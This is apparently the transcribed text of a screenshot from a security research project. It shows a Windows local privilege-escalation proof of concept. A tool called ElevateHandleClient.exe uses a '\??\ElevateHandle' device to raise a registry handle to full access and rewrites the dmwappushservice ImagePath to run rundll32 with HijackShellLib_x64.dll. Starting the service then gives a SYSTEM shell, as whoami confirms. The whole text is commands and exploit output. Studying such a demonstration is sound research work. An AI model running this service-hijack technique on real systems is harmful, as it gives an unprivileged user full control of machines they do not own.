 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\user> sc.exe qc dmwappushservice | findstr /i path
        BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k netsvcs -p
PS C:\Users\user> C:\Dev\ElevateHandleClient.exe -n dmwappushservice -c "C:\Windows\System32\rundll32.exe C:\Dev\HijackS
hellLib_x64.dll FakeEntry"
[+] Got a service key handle.
    [*] Registry Key Path : \REGISTRY\MACHINE\SYSTEM\CurrentControlSet\Services\dmwappushservice
    [*] Granted Access    : KEY_QUERY_VALUE
[*] Current ImagePath is "%SystemRoot%\system32\svchost.exe -k netsvcs -p".
[>] Sending a query to \??\ElevateHandle.
[+] Got a handle to \??\ElevateHandle (Handle = 0x304).
[>] Sending a query to \??\ElevateHandle.
[+] Granted Access is elevated to KEY_ALL_ACCESS.
[+] ImagePath value is overwritten successfully.
[*] Done.
PS C:\Users\user> sc.exe qc dmwappushservice | findstr /i path
        BINARY_PATH_NAME   : C:\Windows\System32\rundll32.exe C:\Dev\HijackShellLib_x64.dll FakeEntry
PS C:\Users\user> sc.exe start dmwappushservice
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Users\user>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22631.2428]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Windows\System32>
10:29 PM
6/12/2024